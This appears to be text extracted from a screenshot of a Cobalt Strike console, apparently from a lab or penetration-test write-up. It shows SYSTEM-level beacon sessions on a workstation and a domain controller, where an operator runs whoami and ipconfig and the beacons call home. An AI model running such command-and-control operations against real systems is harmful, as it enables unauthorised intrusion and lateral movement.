 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
172.20.10.3 169.254.129.186 win SYSTEM * PC1 beacon.exe 5832 x64 44ms Interactive
169.254.129.186 ∞∞ 192.168.93.30 win SYSTEM * DC rundll32.exe 2052 x86 40ms Interactive
Beacon 169.254.129.186@5832 X Beacon 192.168.93.30@1232 X Beacon 192.168.93.30@2052 X
[10/19 02:53:01] [+] established link to parent beacon: 169.254.129.186
[10/19 02:53:12] beacon> sleep 0
[10/19 02:53:12] [*] Tasked beacon to become interactive [change made to: Beacon 169.254.129.186@5832]
[10/19 02:53:15] beacon> shell whoami
[10/19 02:53:15] [*] Tasked beacon to run: whoami
[10/19 02:53:15] [+] host called home, sent: 37 bytes
[10/19 02:53:15] [+] received output:
nt authority\system
[10/19 02:53:18] beacon> shell ipconfig
[10/19 02:53:18] [*] Tasked beacon to run: ipconfig
[10/19 02:53:18] [+] host called home, sent: 39 bytes
[10/19 02:53:18] [+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a4f0:b184:57aa:e453%12
IPv4 地址 . . . . . . . . . . . . : 192.168.93.30
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.93.1
隧道适配器 isatap.{15F82115-BAF9-4799-8685-95992D678C9B}:
[DC] - x64 | SYSTEM * | 2052 - x86 | Parent 5832 last:40ms
beacon>